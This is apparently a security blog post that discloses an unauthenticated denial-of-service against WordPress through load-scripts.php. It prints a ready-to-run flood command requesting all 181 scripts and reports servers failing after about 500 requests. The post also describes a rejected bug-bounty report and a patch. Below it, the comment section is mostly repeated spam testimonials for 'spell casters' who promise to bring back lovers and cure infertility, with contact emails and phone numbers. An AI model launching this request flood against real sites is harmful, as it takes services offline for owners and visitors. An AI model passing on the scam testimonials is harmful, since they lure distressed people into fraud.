According to wordpress.com, the WordPress platform powers 29% of the worldwide internet websites.
In this article I am going to explain how Denial of Service can easily be caused to almost any WordPress website online, and how you can patch your WordPress website in order to avoid this vulnerability being exploited.
It is important to note that exploiting this vulnerability is illegal, unless you have permission from the website owner.

While browsing a WordPress website, my attention was drawn to the following URL:
The load-scripts.php file receives a parameter called load[], the parameter value is 'jquery-ui-core'. In the response, I received the JS module 'jQuery UI Core' that was requested, as demonstrated in the following image:
What can be concluded from this URL, is that it is probably meant to supply users with some JS modules. In addition, the load[] parameter is an array, which means that it is possible to provide multiple values and be able to get multiple JS modules within the response.
As WordPress is open-source, it is easy to perform code review and explore this feature. After doing so, I realized that this feature was designed to economize the amount of requests sent from the client while trying to load JS or CSS files, so when the browser needs to load multiple JS/CSS files, it will use load-scripts.php (for JS) or load-styles.php (for CSS files) and the browser will get multiple JS/CSS files through a single request- so performance-wise it is better to do so and the page will load faster. This feature was designed only for the admin pages, but is also used on the wp-login.php page, so no authentication is enforced on these files.
First, I tried to manipulate this feature and provide a list of the 'jquery-ui-core' value multiple times as follows:
I thought I might make the server read the same file over and over again and append it to the same response, but the use of the 'array_unique' function removes duplicates in arrays so that didn’t succeeded:

I kept exploring the code and found something that looked interesting in the following code snippet, which I wanted to investigate further:
There is a well-defined list ($wp_scripts), that can be requested by users as part of the load[] parameter. If the requested value exists, the server will perform an I/O read action for a well-defined path associated with the supplied value from the user.
The wp_scripts list is hard-coded and is defined in the script-loader.php file:
There are 181 values in this list:
eutil,common,wp-a11y,sack,quicktag,colorpicker,editor,wp-fullscreen-stu,wp-ajax-response,wp-api-request,wp-pointer,autosave,heartbeat,wp-auth-check,wp-lists,prototype,scriptaculous-root,scriptaculous-builder,scriptaculous-dragdrop,scriptaculous-effects,scriptaculous-slider,scriptaculous-sound,scriptaculous-controls,scriptaculous,cropper,jquery,jquery-core,jquery-migrate,jquery-ui-core,jquery-effects-core,jquery-effects-blind,jquery-effects-bounce,jquery-effects-clip,jquery-effects-drop,jquery-effects-explode,jquery-effects-fade,jquery-effects-fold,jquery-effects-highlight,jquery-effects-puff,jquery-effects-pulsate,jquery-effects-scale,jquery-effects-shake,jquery-effects-size,jquery-effects-slide,jquery-effects-transfer,jquery-ui-accordion,jquery-ui-autocomplete,jquery-ui-button,jquery-ui-datepicker,jquery-ui-dialog,jquery-ui-draggable,jquery-ui-droppable,jquery-ui-menu,jquery-ui-mouse,jquery-ui-position,jquery-ui-progressbar,jquery-ui-resizable,jquery-ui-selectable,jquery-ui-selectmenu,jquery-ui-slider,jquery-ui-sortable,jquery-ui-spinner,jquery-ui-tabs,jquery-ui-tooltip,jquery-ui-widget,jquery-form,jquery-color,schedule,jquery-query,jquery-serialize-object,jquery-hotkeys,jquery-table-hotkeys,jquery-touch-punch,suggest,imagesloaded,masonry,jquery-masonry,thickbox,jcrop,swfobject,moxiejs,plupload,plupload-handlers,wp-plupload,swfupload,swfupload-all,swfupload-handlers,comment-repl,json2,underscore,backbone,wp-util,wp-sanitize,wp-backbone,revisions,imgareaselect,mediaelement,mediaelement-core,mediaelement-migrat,mediaelement-vimeo,wp-mediaelement,wp-codemirror,csslint,jshint,esprima,jsonlint,htmlhint,htmlhint-kses,code-editor,wp-theme-plugin-editor,wp-playlist,zxcvbn-async,password-strength-meter,user-profile,language-chooser,user-suggest,admin-ba,wplink,wpdialogs,word-coun,media-upload,hoverIntent,customize-base,customize-loader,customize-preview,customize-models,customize-views,customize-controls,customize-selective-refresh,customize-widgets,customize-preview-widgets,customize-nav-menus,customize-preview-nav-menus,wp-custom-header,accordion,shortcode,media-models,wp-embe,media-views,media-editor,media-audiovideo,mce-view,wp-api,admin-tags,admin-comments,xfn,postbox,tags-box,tags-suggest,post,editor-expand,link,comment,admin-gallery,admin-widgets,media-widgets,media-audio-widget,media-image-widget,media-gallery-widget,media-video-widget,text-widgets,custom-html-widgets,theme,inline-edit-post,inline-edit-tax,plugin-install,updates,farbtastic,iris,wp-color-picker,dashboard,list-revision,media-grid,media,image-edit,set-post-thumbnail,nav-menu,custom-header,custom-background,media-gallery,svg-painter

I wondered what would happen if I sent the server a request to supply me every JS module that it stored? A single request would cause the server to perform 181 I/O actions and provide the file contents in the response.
So I tried it, I sent the request to the server:
So I tried it, I sent the request to the server:

The server responded after 2.2 seconds, with almost 4MB of data, which made the server work really hard to process such a request.
So I decided to use doser.py, a simple tool that I wrote, designed to constantly repeat requests (yes, I know Python threads suck, but I still love Python!) in order to cause DoS, and guess what? it worked! :)
python doser.py -g 'http://mywpserver.com/wp-admin/load-scripts.php?c=1&load%5B%5D=eutil,common,wp-a11y,sack,quicktag,colorpicker,editor,wp-fullscreen-stu,wp-ajax-response,wp-api-request,wp-pointer,autosave,heartbeat,wp-auth-check,wp-lists,prototype,scriptaculous-root,scriptaculous-builder,scriptaculous-dragdrop,scriptaculous-effects,scriptaculous-slider,scriptaculous-sound,scriptaculous-controls,scriptaculous,cropper,jquery,jquery-core,jquery-migrate,jquery-ui-core,jquery-effects-core,jquery-effects-blind,jquery-effects-bounce,jquery-effects-clip,jquery-effects-drop,jquery-effects-explode,jquery-effects-fade,jquery-effects-fold,jquery-effects-highlight,jquery-effects-puff,jquery-effects-pulsate,jquery-effects-scale,jquery-effects-shake,jquery-effects-size,jquery-effects-slide,jquery-effects-transfer,jquery-ui-accordion,jquery-ui-autocomplete,jquery-ui-button,jquery-ui-datepicker,jquery-ui-dialog,jquery-ui-draggable,jquery-ui-droppable,jquery-ui-menu,jquery-ui-mouse,jquery-ui-position,jquery-ui-progressbar,jquery-ui-resizable,jquery-ui-selectable,jquery-ui-selectmenu,jquery-ui-slider,jquery-ui-sortable,jquery-ui-spinner,jquery-ui-tabs,jquery-ui-tooltip,jquery-ui-widget,jquery-form,jquery-color,schedule,jquery-query,jquery-serialize-object,jquery-hotkeys,jquery-table-hotkeys,jquery-touch-punch,suggest,imagesloaded,masonry,jquery-masonry,thickbox,jcrop,swfobject,moxiejs,plupload,plupload-handlers,wp-plupload,swfupload,swfupload-all,swfupload-handlers,comment-repl,json2,underscore,backbone,wp-util,wp-sanitize,wp-backbone,revisions,imgareaselect,mediaelement,mediaelement-core,mediaelement-migrat,mediaelement-vimeo,wp-mediaelement,wp-codemirror,csslint,jshint,esprima,jsonlint,htmlhint,htmlhint-kses,code-editor,wp-theme-plugin-editor,wp-playlist,zxcvbn-async,password-strength-meter,user-profile,language-chooser,user-suggest,admin-ba,wplink,wpdialogs,word-coun,media-upload,hoverIntent,customize-base,customize-loader,customize-preview,customize-models,customize-views,customize-controls,customize-selective-refresh,customize-widgets,customize-preview-widgets,customize-nav-menus,customize-preview-nav-menus,wp-custom-header,accordion,shortcode,media-models,wp-embe,media-views,media-editor,media-audiovideo,mce-view,wp-api,admin-tags,admin-comments,xfn,postbox,tags-box,tags-suggest,post,editor-expand,link,comment,admin-gallery,admin-widgets,media-widgets,media-audio-widget,media-image-widget,media-gallery-widget,media-video-widget,text-widgets,custom-html-widgets,theme,inline-edit-post,inline-edit-tax,plugin-install,updates,farbtastic,iris,wp-color-picker,dashboard,list-revision,media-grid,media,image-edit,set-post-thumbnail,nav-menu,custom-header,custom-background,media-gallery,svg-painter&ver=4.9' -t 9999
As long as I kept sending those requests to the server, it was too busy to handle any other request, and I had effectively (and easily) caused DoS.
It is time to mention again that load-scripts.php does not require any authentication, an anonymous user can do so.



After ~500 requests, the server didn't respond at all any more, or returned 502/503/504 status code errors like:
Full PoC video:
WordPress has a bug bounty program, and I contacted them about this issue, even though I knew DoS vulnerabilities are out-of-scope, I reported it through HackerOne and explained the vulnerability, I thought they would understand that there is a security issue here and properly address it. After going back and forth about it a few times and my trying to explain and provide a PoC, they refused to acknowledge it and claimed that:
"This kind of thing should really be mitigated at the server or network level rather than the application level, which is outside of WordPress's control."
"This kind of thing should really be mitigated at the server or network level rather than the application level, which is outside of WordPress's control."
Even though I was extremely frustrated about them not acknowledging this as a vulnerability, I kept on exploring how I can mitigate this attack, and forked WordPress project and patched it so no one but authenticated users can access the load-*.php files, without actually harming the wp-login.php file functionality. So if you are currently using, or are about to use, WordPress, I would highly recommend you use the patched version.
In case you already have a WordPress website on a Linux machine, I created this bash script that modifies the relevant files in order to mitigate the vulnerability.

Thanks for the research!
ReplyDeleteRolled the fix out to all our clients at https://www.webarxsecurity.com
Are you sure the patch ran? did you ran it from WP root directory?
Deletebecause it is still accessible:
https://www.webarxsecurity.com/wp-admin/load-scripts.php
Glad to help you guys be safe :)
My husband packed out of the house to live with another woman who he meet at work and he send me divorce papers. I did not want divorce because i love my husband very much and i dont want my family to break apart. I suspected the woman use a spell to tie my husband so he cannot return to his family. I was searching for tips on how to win my husband back and i came across a comment which says Dr Kala helped her to recover her husband back after several months of breakup and i took the email of Dr Kala that was present on the comment and emailed him about my problem and he replied back to me and help me to recover my husband back within two days and right now my husband is back with me and he is even more loving than before. You can also contact Dr Kala for help on his email: kalalovespell@gmail.com or you can call and whatsapp him on +2347051705853 his website is http://drkalalovespell.webs.com. Dr Kala is the best spell caster and i am very happy to testify of his good work.
DeleteI read some testimonies about a love spell caster by dr patrick on how he has helped lots of people in bringing back their ex lovers within 48hours, Sincerely I was just thinking if that was real and if this man could really help bring back my lover whom I love so much. I decided to contact him because I love my boyfriend very much and we have been apart for a couple of months I really missed him so much, I have tried all other means to get him back but couldn’t.I contacted dr patrick and he told me that my ex will come back to me in the next 48 hours,dr patrick released him up to know how much i loved and wanted him. And opened his eyes to picture how much we have share together. My ex is now back to me again.As I`m writing this testimony right now I`m the most happiest girl on earth and me and my boyfriend is living a happy life and our love is now stronger than how it were even before our break up.All thanks goes to dr patrickt for the excessive work that he has done for me by helping me to get back with my ex boyfriend. I would like to drop dr patrick mail address and hope you see this testimony and contact him if you have a lover that you really want back so badly, His mail: drpatrickspellcaster@gmail.com or drpatrickspellcaster@yahoo.com or you can call him on his phone :+2347052303148
DeleteI read some testimonies about a love spell caster by dr patrick on how he has helped lots of people in bringing back their ex lovers within 48hours, Sincerely I was just thinking if that was real and if this man could really help bring back my lover whom I love so much. I decided to contact him because I love my boyfriend very much and we have been apart for a couple of months I really missed him so much, I have tried all other means to get him back but couldn’t.I contacted dr patrick and he told me that my ex will come back to me in the next 48 hours,dr patrick released him up to know how much i loved and wanted him. And opened his eyes to picture how much we have share together. My ex is now back to me again.As I`m writing this testimony right now I`m the most happiest girl on earth and me and my boyfriend is living a happy life and our love is now stronger than how it were even before our break up.All thanks goes to dr patrickt for the excessive work that he has done for me by helping me to get back with my ex boyfriend. I would like to drop dr patrick mail address and hope you see this testimony and contact him if you have a lover that you really want back so badly, His mail: drpatrickspellcaster@gmail.com or drpatrickspellcaster@yahoo.com or you can call him on his phone :+2347052303148
My name is Riana from USA i want to testify of a powerful spell caster who return my ex boyfriend,it all started when i took his phone and saw a lady message him that she enjoyed the last time and i confronted him about it he was angry and and stop talking to me from that day he started acting strange then he told me he didn't want me anymore that he loves someone else i was so diver-stated i cried all day and night he blocked me from his instagram and on phone so i couldn't reach him anymore this made me sad and cry even the more i was searching for something online when i saw a comment about Priest Ade great work i contacted him and told him about my problems and i did everything he asked me to do he told me after 24hrs my ex will return back to me well i doubted him though because my ex didn't want to have anything to do with me anymore the next day to my greatest surprise he called me and was begging me to give him another chance now we are both happy together all thanks to Priest Ade he can also help you contact below
DeleteEmail: ancientspiritspellcast@yahoo.com or ancientspiritspellcast@gmail.com
Read more on his Website https://ancientspiritspellcast1.wordpress.com
View video on YouTube https://www.youtube.com/watch?v=9KNuoRy5nlo
WhatsApp: +2347059715465
My name is Riana from USA i want to testify of a powerful spell caster who return my ex boyfriend,it all started when i took his phone and saw a lady message him that she enjoyed the last time and i confronted him about it he was angry and and stop talking to me from that day he started acting strange then he told me he didn't want me anymore that he loves someone else i was so diver-stated i cried all day and night he blocked me from his instagram and on phone so i couldn't reach him anymore this made me sad and cry even the more i was searching for something online when i saw a comment about Priest Ade great work i contacted him and told him about my problems and i did everything he asked me to do he told me after 24hrs my ex will return back to me well i doubted him though because my ex didn't want to have anything to do with me anymore the next day to my greatest surprise he called me and was begging me to give him another chance now we are both happy together all thanks to Priest Ade he can also help you contact below
Email: ancientspiritspellcast@yahoo.com or ancientspiritspellcast@gmail.com
Read more on his Website https://ancientspiritspellcast1.wordpress.com
View video on YouTube https://www.youtube.com/watch?v=9KNuoRy5nlo
WhatsApp: +2347059715465
Effective love spell to get your lost lover back/stop divorce/save broken marriage
DeleteHey guys, I'm so excited of getting my husband back after he left me and our 3 kids for another woman. After 2 years of marriage, me and my husband has been into one quarrel or the other until he finally left me and moved to California to be with another woman. i felt my life was over and my kids thought they would never see their father again. i tried to be strong just for the kids but i could not control the pains that torments my heart, my heart was filled with sorrows and pains because i was really in love with my husband. Every day and night i think of him and always wish he would come back to me, I was really upset and i needed help, so i searched for help online and I came across a website that suggested that DR PATRICK can help get ex back fast. So, I felt I should give him a try. I contacted him and he told me what to do and i did it then he did a (Love spell) for me. 28 hours later, my husband really called me and told me that he miss me and the kids so much, So Amazing!! So that was how he came back that same day,with lots of love and joy,and he apologized for his mistake,and for the pain he caused me and the kids. Then from that day,our Marriage was now stronger than how it were before,All thanks to DR PATRICK. he is so powerful and i decided to share my story on the internet that DR PATRICK real and powerful spell caster who i will always pray to live long to help his children in the time of trouble, if you are here and you need your Ex back or your husband moved to another woman, do not cry anymore, contact this powerful spell caster now. Here’s his contact: Email him at drpatrickspellcaster@gmail.com ,you can also call him or add him on Whats-app: +2347052303148
Effective love spell to get your lost lover back/stop divorce/save broken marriage
Hey guys, I'm so excited of getting my husband back after he left me and our 3 kids for another woman. After 2 years of marriage, me and my husband has been into one quarrel or the other until he finally left me and moved to California to be with another woman. i felt my life was over and my kids thought they would never see their father again. i tried to be strong just for the kids but i could not control the pains that torments my heart, my heart was filled with sorrows and pains because i was really in love with my husband. Every day and night i think of him and always wish he would come back to me, I was really upset and i needed help, so i searched for help online and I came across a website that suggested that DR PATRICK can help get ex back fast. So, I felt I should give him a try. I contacted him and he told me what to do and i did it then he did a (Love spell) for me. 28 hours later, my husband really called me and told me that he miss me and the kids so much, So Amazing!! So that was how he came back that same day,with lots of love and joy,and he apologized for his mistake,and for the pain he caused me and the kids. Then from that day,our Marriage was now stronger than how it were before,All thanks to DR PATRICK. he is so powerful and i decided to share my story on the internet that DR PATRICK real and powerful spell caster who i will always pray to live long to help his children in the time of trouble, if you are here and you need your Ex back or your husband moved to another woman, do not cry anymore, contact this powerful spell caster now. Here’s his contact: Email him at drpatrickspellcaster@gmail.com ,you can also call him or add him on Whats-app: +2347052303148
OMG!!! I am so proud and happy to be out here sharing your work Dr. Sam. I just can't believe this now my ex Husband is really back to me on his knees presenting a ruby rose to beg me to take him back and he was feeling regretful and sorry for leaving me and for causing me pains after the divorce which occurred last year. And this whole miracle happened after I ordered an urgent 24hours Dr. Sam powerful spell which he cast on me and my husband. Sir, I am the happiest woman today in this whole wide world. Dr. Sam, you really did it..Yes.. Its a miracle and everlasting pleasure and cheerfulness for me and my family today.. I am so happy now and i don't know how much to convey my thankfulness and appreciation to you sir. And to the whole world, contact him if you need urgent help now because it's guaranteed that he will help you. Email him (Supremespellcast@gmail.com Or Supremespellcast@yahoo.com) His web page https://supremespellcast.blogspot.com or ((WhatsApp him +2347087462033))
DeleteOMG!!! I am so proud and happy to be out here sharing your work Dr. Sam. I just can't believe this now my ex Husband is really back to me on his knees presenting a ruby rose to beg me to take him back and he was feeling regretful and sorry for leaving me and for causing me pains after the divorce which occurred last year. And this whole miracle happened after I ordered an urgent 24hours Dr. Sam powerful spell which he cast on me and my husband. Sir, I am the happiest woman today in this whole wide world. Dr. Sam, you really did it..Yes.. Its a miracle and everlasting pleasure and cheerfulness for me and my family today.. I am so happy now and i don't know how much to convey my thankfulness and appreciation to you sir. And to the whole world, contact him if you need urgent help now because it's guaranteed that he will help you. Email him (Supremespellcast@gmail.com Or Supremespellcast@yahoo.com) His web page https://supremespellcast.blogspot.com or ((WhatsApp him +2347087462033))
Good day everybody, I’m Flora Today has being the most happiest day of my life after 6 months of sadness and sorrow without being with the one i love. I tried all my possible best to make sure i make my husband happy but it never seems to work out well, it was like I’m doing everything in vain but all thanks to James Hydrick for coming to change all my worries and sadness to Joy. i knew this great man when i read some wonderful reviews about him on how he has helped a lots of people on their relationship problems, i was reading a magazine which then i saw great testimonies on how he has helped some women to reunite their homes and husbands. so, i decided not to waste time and i contacted him via: his email and he told me not to worry that he assures me that within 48 hours everything would be sorted out, i believed James Hydrick so much because i believe he can’t fail me and i sent him all my details. Truly James Hydrick never failed me, my husband who left me for good 6 months came back to me apologizing and asking for forgiveness. since then, My husband and i have been living happily, James Hydrick reunited us together with his love spells. Thank you so much James Hydrick for your powerful spells. expressions are not sufficient to say thank you. here is his email address divine.spells@yahoo.com just in-case you have any below problems and i believe he will surely solve yours just the way he solved mine.
Delete(1) If you want your ex back.
(2) you need a divorce in your relationship.
(3) You want to be promoted in your office.
(4) You want women & men to run after you.
(5) If you want a child.
(6) You want to be rich.
(7) You want your husband or wife to be yours forever.
(8) If you need financial stance.
(9) If you are barren and want to have a child.
Good day everybody, I’m Flora Today has being the most happiest day of my life after 6 months of sadness and sorrow without being with the one i love. I tried all my possible best to make sure i make my husband happy but it never seems to work out well, it was like I’m doing everything in vain but all thanks to James Hydrick for coming to change all my worries and sadness to Joy. i knew this great man when i read some wonderful reviews about him on how he has helped a lots of people on their relationship problems, i was reading a magazine which then i saw great testimonies on how he has helped some women to reunite their homes and husbands. so, i decided not to waste time and i contacted him via: his email and he told me not to worry that he assures me that within 48 hours everything would be sorted out, i believed James Hydrick so much because i believe he can’t fail me and i sent him all my details. Truly James Hydrick never failed me, my husband who left me for good 6 months came back to me apologizing and asking for forgiveness. since then, My husband and i have been living happily, James Hydrick reunited us together with his love spells. Thank you so much James Hydrick for your powerful spells. expressions are not sufficient to say thank you. here is his email address divine.spells@yahoo.com just in-case you have any below problems and i believe he will surely solve yours just the way he solved mine.
Delete(1) If you want your ex back.
(2) you need a divorce in your relationship.
(3) You want to be promoted in your office.
(4) You want women & men to run after you.
(5) If you want a child.
(6) You want to be rich.
(7) You want your husband or wife to be yours forever.
(8) If you need financial stance.
(9) If you are barren and want to have a child.
Deleteam James by name. Greetings to every one that is reading this testimony. I have been rejected by my husband after three(3) years of marriage just because another woman had a spell on him and he left me and the kid to suffer. one day when i was reading through the web, i saw a post on how this spell caster on this address voodoospelltemple80@gmail.com , have help a woman to get back her husband and i gave him a reply to his address and he told me that a woman had a spell on my husband and he told me that he will help me and after 2 days that i will have my husband back. i believed him and today i am glad to let you all know that this spell caster have the power to bring lovers back. because i am now happy with my husband. Thanks for Dr.BEN. His email: voodoospelltemple80@yahoo.com
am James by name. Greetings to every one that is reading this testimony. I have been rejected by my husband after three(3) years of marriage just because another woman had a spell on him and he left me and the kid to suffer. one day when i was reading through the web, i saw a post on how this spell caster on this address voodoospelltemple80@gmail.com , have help a woman to get back her husband and i gave him a reply to his address and he told me that a woman had a spell on my husband and he told me that he will help me and after 2 days that i will have my husband back. i believed him and today i am glad to let you all know that this spell caster have the power to bring lovers back. because i am now happy with my husband. Thanks for Dr.BEN. His email: voodoospelltemple80@yahoo.com
Hello everyone my names is Shari i want to testify of a powerful man called Dr Great and how he helped me get pregnant, I and my husband have been married for 10 years now without a child to call our own i have done everything i can but still couldn't get pregnant this was eating me up inside i was always ashamed whenever i and my husband go out because i see him playing with other children because he love kids so much one day when we got home i was crying bitterly i just couldn't bear it anymore i went online to look for fertility treatment when i saw someone testify of his great work and how he have help many in problems with his spell i decided to give him a try i contacted him through his email he assure me that it will take 24 hrs to cast the spell and i will be pregnant, 5 weeks after i felt ill so i went to see the doctor he confirmed that i was pregnant all thanks to this powerful spell caster Dr Great you are indeed a great man now i believe that there is no problem without a solution he can also help you contact :
Deleteinfinitylovespell@gmail.com
Hello everyone my names is Shari i want to testify of a powerful man called Dr Great and how he helped me get pregnant, I and my husband have been married for 10 years now without a child to call our own i have done everything i can but still couldn't get pregnant this was eating me up inside i was always ashamed whenever i and my husband go out because i see him playing with other children because he love kids so much one day when we got home i was crying bitterly i just couldn't bear it anymore i went online to look for fertility treatment when i saw someone testify of his great work and how he have help many in problems with his spell i decided to give him a try i contacted him through his email he assure me that it will take 24 hrs to cast the spell and i will be pregnant, 5 weeks after i felt ill so i went to see the doctor he confirmed that i was pregnant all thanks to this powerful spell caster Dr Great you are indeed a great man now i believe that there is no problem without a solution he can also help you contact :
infinitylovespell@gmail.com
REAL SPELL CASTER (LORD JUMA) THAT CAN HELP YOU GET YOUR LOVER BACK add him up on whatsApp @ +1 (859)-203-2241.
DeleteHi everyone, I was going crazy when my husband breakup with me and left me for another woman!! All thanks to LORD JUMA the best love spell caster online that helped me to bring back my husband today and restore happiness in my marriage.. I'm DIANA DIVEN by name i lives in England. My husband breakup with me and left me to be with another woman, and i wanted him back. I was so frustrated and i could not know what next to do again, I love my husband so much but he was cheating on me with another woman and this makes him break up with me so that he can be able to get married to the other lady and this lady i think use witchcraft on my husband to make him hate me and my kids and this was so critical and uncalled-for, I cry all day and night for God to send me a helper to get back my husband!! I was really upset and i needed help, so i searched for help online and I came across a website that suggested that LORD JUMA can help get ex back fast. So, I felt I should give him a try. I contacted him and he told me what to do and i did it then he did a spell for me. 28 hours later, my husband really called me and told me that he miss me so much, Oh My God! i was so happy, and today i am happy with my man again and we are joyfully living together as one big family and i thank the powerful spell caster LORD JUMA, he is so powerful and i decided to share my story on the internet that LORD JUMA is best spell caster online who i will always pray to live long to help his children in the time of trouble, if you are here and your lover is turning you down, or your husband moved to another woman, do not cry anymore, contact this powerful spell caster LORD JUMA on his email at: mercyfullsolutionhome@yahoo.com or mercyfullsolutionhome@gmail.com you can visit his Website Via> http://mercyfullsolutionhome.website2.me/ add him up on whatsApp @ +1 (859)-203-2241.
I NEED MY EX BACK DESPERATELY EMAIL DR. SAM THROUGH HIS WEBSITE FOR URGENT AND FAST HELP: http://supremespellcast.website2.me
DeleteI'm Whitney Morgan, from UNITED STATES. I got separated from my husband 4 years ago. There was no communication between us. I was advised by families and friends to let go, forget the marriage and move on with my life. I didn’t want to marry someone else because of deep down, I still love my husband. I was in so much pain and confused until I read a testimony online on how Dr. Sam reunion a broken marriage with the help of his love spell powers. I kept reading so many testimonies on how he helped to stopped divorce and bring back peoples ex-lover's to them, and my faith was renewed. I have to contact Dr. Sam immediately, a few minutes later, he replied and instructed me on what to do, after meeting up with the necessary requirement, 2 days later after he cast the spell, communication was restored between me and my husband. He actually knees pleading me to forget and forgive him. My relationship is now balance and my husband kept loving me every single day by day. His spells worked wonders and our relationship is now stronger than before, and nothing can separate us again. I visited so many websites seeking for help, it looked hopeless until I came in contact with Dr. Sam the real man, who helped me to restore my broken marriage. If you're having a similar problem in your marriage, you want your husband or wife to love you again, you have someone you love and you want him or her to love you in return, you are having any challenge in your relationship. Dr. Sam SPELL CAST is the solution and answer to your problem, contact him today via Email. (Supremespellcast@gmail.com or Supremespellcast@yahoo.com) Whats-app him now +2347087462033
View his website page and see more testimony about him: http://supremespellcast.website2.me Or His web page https://supremespellcast.blogspot.com
Name: Whitney Morgan
Country: United States
thanks to you Dr.!!!i
GENUINE LOVE SPELL TO GET BACK YOUR EX EMAIL: SUPREMESPELLCAST@GMAIL.COM
DeleteAm writing this article to thank Dr. Sam for the wondrous miracle that he did for me because he helped me recently to bring back my Ex husband. Thank you sir for your genuine spells. This is really incredible, I have never experienced anything like this in my life. Before i met you Sir, i have tried every probable means that i could to get my husband back, but i actually came to realize that nothing was working out for me, and that my husband had developed lot of hatred for me.. I thought there was no hope to reunite with my husband. But when i read good reviews about how Dr. Sam help others get back there ex lovers, make others to win big on lottery, cure of any sickness. I decided to give it a try and i did everything that he instructed me and i Trusted him and followed his instructions just as he guaranteed me in 48 hours, and that was exactly when my husband called me and come back to me.. I'm so happy for the good work you did for me. We are more contented now than ever. Everything looks perfect and so natural! Thank you so much Sir for your authentic and indisputable spells.
Email him now for help {Supremespellcast@gmail.com Or
Supremespellcast@yahoo.com} Or You can read more about him on his website and contact him: http://supremespellcast.website2.me His web page: https://supremespellcast.blogspot.com
WhatsApp him on (+2347087462033)
Thanks Sir for your help.
URGENT EFFECTIVE LOVE-SPELL TO GET YOUR EX HUSBAND/WIFE BACK FAST CONTACT: MERCYFULLSOLUTIONHOME@GMAIL.COM , HE'S CERTAINLY THE BEST SPELL CASTER ONLINE, AND HIS RESULT IS 100% GUARANTEE .
DeleteThank LORD JUMA for bringing my Husband back to me. My Husband told me it was over and walk away without any reasons, I was confuse and didn't know what to do. I was desperate, I want him back, I went over the internet looking for ways to get my Husband back. I read about many different ways of how to but LORD JUMA caught my attention, I immediately contacted him and explained my problem to him. It was amazing and surprising that 11hrs after the spell was cast, my Husband called me and was begging me to forgive him and accept him back, Couldn't believe that it was happening some time later he came to my house and fell on his knees asking me to take him back which did. I am testifying on this forum just to let people know that LORD JUMA is real and genuine. don't hesitate to try him out. thank you LORD JUMA your such a kind man.. Contact him now if you need your Husband back or your husband moved to another woman, do not cry anymore .. Here’s his contact: Email him at: merfullsolutionhome@yahoo.com or merfullsolutionhome@gmail.com , you can also call him or add him on Whats-app: +1 (859)-203-2241 ,
you can also visit his website: http://mercyfullsolutionhome.website2.me
http://mercyfullsolutionhome.blogspot.com/
KIMBERLY PORCH,N Y,USA.
Hello everyone i know there is someone somewhere reading this,My name is Dena Cruz from Leicester city,England,I want to share a great work of a spell caster called Priest Ade my husband and i had a fight which led to our divorce but when he left me a part of me left with him and i was to sad and cried all day and night i was searching something online when i saw people testifying about his great work and i just decided to give him a try i did everything he told me to do and he assured me that after 24 hours my husband will come back to me,the next morning to my greatest surprised a car stopped outside my house and it was my husband i'm so happy he can also help you email him at
Deleteancientspiritspellcast@yahoo.com or ancientspiritspellcast@gmail.com
Blog: http://ancientspiritspellcast1.blogspot.com
Website https://ancientspiritspellcast1.wordpress.com
WhatsApp +2347059715465
Hello everyone i know there is someone somewhere reading this,My name is Dena Cruz from Leicester city,England,I want to share a great work of a spell caster called Priest Ade my husband and i had a fight which led to our divorce but when he left me a part of me left with him and i was to sad and cried all day and night i was searching something online when i saw people testifying about his great work and i just decided to give him a try i did everything he told me to do and he assured me that after 24 hours my husband will come back to me,the next morning to my greatest surprised a car stopped outside my house and it was my husband i'm so happy he can also help you email him at
ancientspiritspellcast@yahoo.com or ancientspiritspellcast@gmail.com
Blog: http://ancientspiritspellcast1.blogspot.com
Website https://ancientspiritspellcast1.wordpress.com
WhatsApp +2347059715465
Hello everyone my names is Shari i want to testify of a powerful man called Dr Great and how he helped me get pregnant, I and my husband have been married for 10 years now without a child to call our own i have done everything i can but still couldn't get pregnant this was eating me up inside i was always ashamed whenever i and my husband go out because i see him playing with other children because he love kids so much one day when we got home i was crying bitterly i just couldn't bear it anymore i went online to look for fertility treatment when i saw someone testify of his great work and how he have help many in problems with his spell i decided to give him a try i contacted him through his email he assure me that it will take 24 hrs to cast the spell and i will be pregnant, 5 weeks after i felt ill so i went to see the doctor he confirmed that i was pregnant all thanks to this powerful spell caster Dr Great you are indeed a great man now i believe that there is no problem without a solution he can also help you contact :
Deleteinfinitylovespell@gmail.com
Hello everyone my names is Shari i want to testify of a powerful man called Dr Great and how he helped me get pregnant, I and my husband have been married for 10 years now without a child to call our own i have done everything i can but still couldn't get pregnant this was eating me up inside i was always ashamed whenever i and my husband go out because i see him playing with other children because he love kids so much one day when we got home i was crying bitterly i just couldn't bear it anymore i went online to look for fertility treatment when i saw someone testify of his great work and how he have help many in problems with his spell i decided to give him a try i contacted him through his email he assure me that it will take 24 hrs to cast the spell and i will be pregnant, 5 weeks after i felt ill so i went to see the doctor he confirmed that i was pregnant all thanks to this powerful spell caster Dr Great you are indeed a great man now i believe that there is no problem without a solution he can also help you contact :
infinitylovespell@gmail.com
Cherry Lugard
DeleteReal Spells Caster Help To Bring Back Ex Lover Husband Wife Boyfriend Girlfriend His Website Via> http://supremespellcast.website2.me - Call/WhatsApp: +2347087462033 - Email: Supremespellcast@gmail.com
